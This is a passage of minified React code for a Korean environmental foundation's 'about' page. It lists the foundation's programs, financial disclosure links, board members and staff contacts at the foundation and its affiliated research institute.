\uadc0\ud5a5"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud611\ub825"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/04",children:"\ucf54\ub85c\ub09819 \uc0ac\ud0dc \uadf9\ubcf5\uc744 \uc704\ud55c \uae34\uae09 \uc9c0\uc6d0"})})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud0c4\uc18c\uc911\ub9bd"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc5f0\uad6c\uc640 \ucea0\ud398\uc778",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ud0c4\uc18c\uc911\ub9bd\ud3ec\ub7fc, ",Object(g.jsx)(j.i,{href:"/participation/04/07",children:"\uc790\uc804\uac70\ud3ec\ub7fc"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uc0dd\ud0dc\uacc4 \ubcf4\ud638"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc5f0\uad6c\uc640 \uad50\uc721",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc0dd\ud0dc \ubaa8\ub2c8\ud130\ub9c1"]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud480\uc528\ub124\ud2b8\uc6cc\ud06c"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc790\uc6d0\uc21c\ud658",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ud574\uc591\ud658\uacbd",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ub3c4\uc2dc\uc0dd\ud0dc"]})]})})]})]}),Object(g.jsxs)(m,{background:"llg",children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"5",id:"about04",children:"\ud65c\ub3d9\xb7\uc7ac\uc815\ubcf4\uace0"}),Object(g.jsx)(j.h,{as:"h2",size:"xl",pb:"80px",children:"\uc232\uacfc\ub098\ub214\uc740 \uacf5\uc775\ubc95\uc778 \ud68c\uacc4\uae30\uc900\uc5d0 \ub530\ub77c \uacb0\uc0b0\ub0b4\uc5ed\uacfc \uac10\uc0ac\uacb0\uacfc\ub97c \ud22c\uba85\ud558\uac8c \uacf5\uc2dc\ud569\ub2c8\ub2e4."}),!O&&f&&Object(g.jsx)(X,{list:f.map((e=>({label:e.name,value:e.slug}))),selectedItemIndex:c,onClickItem:(e,t)=>{s(t)},size:z?"lg":"2xl"}),Object(g.jsx)(j.b,{className:"history-content",children:!w&&0!==y.length&&Object(g.jsx)(E.a,{...S,slidesToShow:z?1:4,children:y.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=finance&post_id=${e.id}&reqmode=wp`,children:Object(g.jsxs)(j.b,{w:"300px",marginRight:z?"0":"6",minH:"400px",children:[Object(g.jsx)(V.a,{src:e.featured_full,w:z?"100%":"282px"}),Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pb:"5",pt:"5",children:Object(g.jsxs)(j.e,{alignItems:"center",children:[e.title," ",Object(g.jsx)(V.a,{src:"/images/icons/download_g.svg",pl:"4"})]})})]})})},t)))})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"60px",children:Object(g.jsx)(j.i,{href:"https://teht.hometax.go.kr/websquare/websquare.wq?w2xPath=/ui/sf/a/c/UTESFACJ01.xml&tmIdx=0&tm2lIdx=&tm3lIdx=",isExternal:!0,children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",variant:"outline",children:"\uad6d\uc138\uccad \uacf5\uc2dc \ubc0f \uacf5\uac1c \uc2dc\uc2a4\ud15c \ubc14\ub85c\uac00\uae30"})})})]}),Object(g.jsxs)(m,{background:"llg",children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",children:["\ud658\uacbd\uc0ac\ud68c\ubb38\uc81c \ud574\uacb0\uc744 \uc704\ud574 \uc870\uc9c1\ud558\uace0 \uc5f0\uad6c\ud558\uace0",Object(g.jsx)(we,{})," \ud589\ub3d9\ud558\ub294 \uc5f0\uad6c\uc18c\uc785\ub2c8\ub2e4."]}),Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"12",children:"\uc8fc\uc694 \uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{justify:"space-between",pb:"12",direction:$e,children:[Object(g.jsxs)(j.b,{paddingRight:"4",children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc0dd\ubb3c\ub2e4\uc591\uc131 \ubcf4\uc804"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"lg",children:["- \uc0dd\ubb3c\ub2e4\uc591\uc131 \ubaa8\ub2c8\ud130\ub9c1 \ubc0f \uc778\uc7ac \uc591\uc131\u2502ECOSEE",Object(g.jsx)("br",{}),"- \ub354\ub9ce\uc740\uc790\uc5f0(Nature Positive) \ucea0\ud398\uc778",Object(g.jsx)("br",{}),"- \ub2f4\uc218\uc0dd\ud0dc\uacc4 \ubcf5\uc6d0 \ucea0\ud398\uc778"]})]}),Object(g.jsx)(V.a,{src:"/images/about/cen01.png",mt:z?"10":"0"})]}),Object(g.jsxs)(j.e,{justify:"space-between",pb:"12",direction:$e,children:[Object(g.jsxs)(j.b,{paddingRight:"4",children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uadf8\ub9b0\uc544\uace0\ub77c"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"lg",children:["- <\uc0b6\uc744 \uc704\ud55c \ub3c4\uc2dc> \ud3ec\ub7fc",Object(g.jsx)("br",{}),"- \uc790\uc804\uac70\uc2dc\ubbfc\ud3ec\ub7fc",Object(g.jsx)("br",{}),"- \ud3ec\ub7fc \uc0dd\uba85\uc790\uc720\uacf5\ub3d9\uccb4",Object(g.jsx)("br",{}),"- \ud55c\ubc18\ub3c4\uccad\ub144\ud658\uacbd\ud3ec\ub7fc"]})]}),Object(g.jsx)(V.a,{src:"/images/about/cen02.png",mt:z?"10":"0"})]}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.b,{paddingRight:"4",children:Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc804\ubb38 \ub274\uc2a4\ub808\ud130 \u2018SHE\u2019s View\u2019 \ubc1c\uac04"})}),Object(g.jsx)(V.a,{src:"/images/about/cen03.png",mt:z?"10":"0"})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"10",mb:"10"}),Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"8",children:"\uc624\uc2dc\ub294\uae38"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"xl",children:["\uc6d4-\uae08 9:00 ~ 17:00 / \ud1a0, \uc77c, \uacf5\ud734\uc77c \ud734\ubb34",Object(g.jsx)("br",{}),"(06737) \uc11c\uc6b8 \uc11c\ucd08\uad6c \ub0a8\ubd80\uc21c\ud658\ub85c 350\uae38 19-26, \ub3c4\ub2f4\ube4c\ub529 3\uce35 \ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"E-mail : institute@koreashe.org",Object(g.jsx)("br",{}),"phone : 02-6925-4890"]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about05",children:"\ud568\uaed8\ud558\ub294 \uc0ac\ub78c\ub4e4"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",lineHeight:"1.5",children:["\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \uac01 \ubd84\uc57c \uc804\ubb38\uc131\uc744 \uac16\ucd98 \uc778\uc0ac\ub85c \uad6c\uc131\ub41c \uc774\uc0ac\ud68c\uc640 \uc704\uc6d0\ud68c\uac00",Object(g.jsx)("br",{}),"\ud22c\uba85\ud558\uace0 \uacf5\uc815\ud558\uac8c \uc6b4\uc601\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4"]}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,rowGap:10,children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p01.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac\uc7a5"}),Object(g.jsx)(j.h,{size:"xl",children:"\uc7a5\uc7ac\uc5f0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \uc544\uc8fc\ub300\ud559\uad50 \uba85\uc608\uad50\uc218",Object(g.jsx)("br",{}),"\u201812~\u201920 \ud658\uacbd\uc6b4\ub3d9\uc5f0\ud569 \uacf5\ub3d9\ub300\ud45c",Object(g.jsx)("br",{}),"\u201809~\u201915 \uae30\ud6c4\ubcc0\ud654\ud589\ub3d9\uc5f0\uad6c\uc18c \uc774\uc0ac\uc7a5",Object(g.jsx)("br",{}),"\u201808~\u201915 \uae30\ud6c4\ubcc0\ud654\uac74\uac15\ud3ec\ub7fc \uacf5\ub3d9\ub300\ud45c",Object(g.jsx)("br",{}),"\u201801~\u201907 \uc2dc\ubbfc\ud658\uacbd\uc5f0\uad6c\uc18c \uc18c\uc7a5"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p02.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uad6c\ub3c4\uc644"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ud658\uacbd\uc0ac\ud68c\uc5f0\uad6c\uc18c \uc18c\uc7a5",Object(g.jsx)("br",{}),"\u201813~\u201915 \ud55c\uad6d\ud658\uacbd\uc0ac\ud68c\ud559\ud68c \ud68c\uc7a5",Object(g.jsx)("br",{}),"\u201805~\u201907 \ud55c\uad6d\uce74\ud1a8\ub9ad\ub300\ud559\uad50 \uc0ac\ud68c\uacfc\ud559\uc5f0\uad6c\uc18c \uc5f0\uad6c\uad50\uc218",Object(g.jsx)("br",{}),"\u201803~\u201904 \ub300\ud1b5\ub839\uc790\ubb38 \uc9c0\uc18d\uac00\ub2a5\ubc1c\uc804\uc704 \uc218\uc11d\uc5f0\uad6c\uc704\uc6d0",Object(g.jsx)("br",{}),"\u201898~\u201904 \ud55c\uad6d\ud658\uacbd\uc815\ucc45\ud3c9\uac00\uc5f0\uad6c\uc6d0 \uc5f0\uad6c\uc704\uc6d0"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p03.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uae40\ud638\ucca0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ubc95\ubb34\ubc95\uc778 \ud55c\uacb0 \ubcc0\ud638\uc0ac",Object(g.jsx)("br",{}),"\u73fe \ud658\uacbd\ud53c\ud574\uc608\ubc29\ud611\ud68c \uc774\uc0ac",Object(g.jsx)("br",{}),"\u73fe \uc11c\uc6b8\uc911\uc559\uc9c0\ubc95 \uc870\uc815\uc704\uc6d0",Object(g.jsx)("br",{}),"\u201818~\u201920 \ubbfc\uc8fc\uc0ac\ud68c\ub97c \uc704\ud55c \ubcc0\ud638\uc0ac\ubaa8\uc784 \ud68c\uc7a5",Object(g.jsx)("br",{}),"\u201888 \uc81c 30\ud68c \uc0ac\ubc95\uc2dc\ud5d8 \ud569\uaca9"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p04.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\ubc15\uc601\uc219"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ud50c\ub808\uc2dc\uba3c\ud790\ub7ec\ub4dc\ucf54\ub9ac\uc544 \ub300\ud45c",Object(g.jsx)("br",{}),"\u73fe \uc544\ub984\ub2e4\uc6b4\uc7ac\ub2e8 \uc774\uc0ac",Object(g.jsx)("br",{}),"\u201911 ~ \u201912 \uad6d\uac00\uacbd\uc7c1\ub825\uac15\ud654\uc704\uc6d0\ud68c \ubbfc\uac04\uc704\uc6d0"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p05.jpg"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uc724\uc81c\uc6a9"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \uc11c\uc6b8\ub300\ud559\uad50 \uacf5\uacfc\ub300\ud559 \uad50\uc218",Object(g.jsx)("br",{}),"2025-\ud604\uc7ac \uacf5\ud559\ud55c\ub9bc\uc6d0 NAEK \ud3ec\ub7fc \uc704\uc6d0\ud68c \uc704\uc6d0\uc7a5 2019~2021 \ud658\uacbd\uc5f0\uad6c\uc6d0 \uc6d0\uc7a5"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p06.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uac10\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\ubc15\uc0c1\ucca0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ubc15\uc0c1\ucca0\uc138\ubb34\ud68c\uacc4\uc0ac\ubb34\uc18c \ub300\ud45c",Object(g.jsx)("br",{}),"\u201908~\u201915 \ud0dc\uc131\ud68c\uacc4\ubc95\uc778 \uc0c1\ubb34\uc774\uc0ac",Object(g.jsx)("br",{}),"\u201905~\u201908 \ud55c\uc601\ud68c\uacc4\ubc95\uc778 \uc138\ubb34\ubcf8\ubd80"]})]})]}),Object(g.jsx)(j.h,{as:"h2",size:"4xl",color:"b.g",pt:"24",children:"\uc232\uacfc\ub098\ub214"}),Object(g.jsx)(j.h,{as:"h2",size:"3xl",color:"b.g",pt:"6",children:"\uc0ac\ubb34\ucc98"}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(Ge,{children:[Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc0ac\ubb34\ucc98\uc7a5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc774\uc9c0\ud604"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0ac\ubb34\ucc98 \ucd1d\uad04"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9001 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:ecojh@koreashe.org",children:"ecojh@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc7ac\ubb34\uc9c0\uc6d0"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\ubc15\uc900\ud76c \ud300\uc7a5"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud68c\uacc4, \uc138\ubb34"}),Object(g.jsx)("br",{}),Object(g.jsx)(we,{}),Object(g.jsx)("strong",{children:"\uc774\uc601\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud68c\uacc4, \uc138\ubb34, \ucd1d\ubb34, \ub300\uad00"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9005 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:juny719@koreashe.org",children:"juny719@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)(we,{}),"02-6318-9010 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:yjlee@koreashe.org",children:"yjlee@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud64d\ubcf4"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc815\uc5ec\uc9c4"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsxs)("em",{children:["\ud648\ud398\uc774\uc9c0 \uad00\ub9ac, SNS,",Object(g.jsx)(we,{})," \ub274\uc2a4\ub808\ud130, \uc5b8\ub860\ubcf4\ub3c4 \ub4f1"]})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9007 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:coby@koreashe.org",children:"coby@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\ucd5c\uc601\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsxs)("em",{children:["\uc11d\xb7\ubc15\uc0ac \uc7a5\ud559\uc9c0\uc6d0, ",Object(g.jsx)(we,{}),"\uc5f0\uad6c\uc790 \uc9c0\uc6d0, \ud480\uc528 \uc5f0\uad6c\ud68c"]})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9006 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:cyjoo@koreashe.org",children:"cyjoo@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc815\uc0c1\uc6a9"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud480\uaf43, \ud480\uc232, \ucd08\ub85d\uc5f4\ub9e4"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uae40\ud61c\uc2b9"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud480\uc528, \uad6d\uc81c\ud480\uc528"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9003 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:jsy00@koreashe.org",children:"jsy00@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6318-9002 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:hskim@koreashe.org",children:"hskim@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uad50\uc721\xb7\ud611\ub825\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc804\uc720\uc601"}),Object(g.jsx)("br",{}),Object(g.jsxs)("em",{children:["\ud658\uacbd\ud559\uc220\ud3ec\ub7fc, \ud480\uc528\uc544\uce74\ub370\ubbf8",Object(g.jsx)("br",{}),"\ud480\uaf43\uc544\uce74\ub370\ubbf8, \ud480\uc528\ud3a0\ub85c\uc6b0\uc2ed",Object(g.jsx)(we,{})," \ud504\ub85c\uadf8\ub7a8"," "]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ucd5c\uc5f0\ud558"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc5d0\ucf54\uc544\uce74\uc774\ube0c&\uc544\ud2b8 \ucd1d\uad04\uac10\ub3c5"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9004",Object(g.jsx)(we,{fallback:"/"}),Object(g.jsx)("a",{href:"mailto:ontheroad@koreashe.org",children:"ontheroad@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6318-9009 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:eac@koreashe.org",children:"eac@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",hidden:!0,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud3a0\ub85c\uc6b0\uc2ed"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc81c\uc218\ubbfc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc544\uce74\uc774\ube0c"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6959-9613 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:sumin@koreashe.org",children:"sumin@koreashe.org"})]})]})]})]}),Object(g.jsx)(j.h,{as:"h2",size:"3xl",color:"b.g",pt:"6",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(Ge,{children:[Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc5f0\uad6c\uc18c\uc7a5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc2e0\uc7ac\uc740"}),Object(g.jsx)(we,{fallback:"/"}),Object(g.jsx)("em",{children:"\uc5f0\uad6c\uc18c \ucd1d\uad04"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4890 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:shinje@koreashe.org",children:"shinje@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ucea0\ud398\uc774\ub108"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc774\uc724\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \ub3c4\uc2dc\uc0dd\ud0dc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uc815\uc608\ub984"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud0c4\uc18c\uc911\ub9bd"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ud5c8\uadf8\ub9bc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc790\uc6d0\uc21c\ud658"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ubc15\ud55c"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \uc7ac\uc0dd\uc5d0\ub108\uc9c0 \uacf5\uc874\ubaa8\ub378"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ubc15\ud61c\uc601"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc5d0\ucf54\ube44\uc988"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uc815\uc724\ud638"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:" \ud574\uc591\uacf5\uac04\uacc4\ud68d, \uacf5\uc874\ubaa8\ub378"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ucd5c\uc9c0\uc6d0"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ub9c8\uc744\ud558\ucc9c\uceec\ub809\ud2f0\ube0c, \uc0dd\ubb3c\ub2e4\uc591\uc131"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4231 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:fallenisland@koreashe.org",children:"fallenisland@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4250 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:yaerumjung@koreashe.org",children:"yaerumjung@koreashe.org "}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6959-9608 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:heo@koreashe.org",children:"heo@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4254 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:cloudhan@koreashe.org",children:"cloudhan@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4230 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:pheyyoung@koreashe.org",children:"pheyyoung@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4354 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:oki@koreashe.org",children:"oki@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4353 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:marimo@koreashe.org",children:"marimo@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud64d\ubcf4"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc548\ub2e4\uc601"})," ",Object(g.jsx)(we,{fallback:"/"})," 